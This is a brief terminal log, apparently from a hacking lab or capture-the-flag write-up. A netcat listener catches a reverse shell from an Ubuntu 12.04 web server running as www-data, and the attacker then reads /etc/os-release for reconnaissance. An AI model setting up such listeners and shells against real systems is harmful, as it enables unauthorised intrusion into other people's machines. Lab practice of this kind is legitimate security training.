 root@laki3:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.218] 51347
Linux ubuntu 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:51:20 UTC 2
014 x86_64 x86_64 x86_64 GNU/Linux
 16:57:05 up 24 min,  0 users,  load average: 0.01, 0.21, 0.23
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/os-release
NAME="Ubuntu"
VERSION="12.04.5 LTS, Precise Pangolin"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"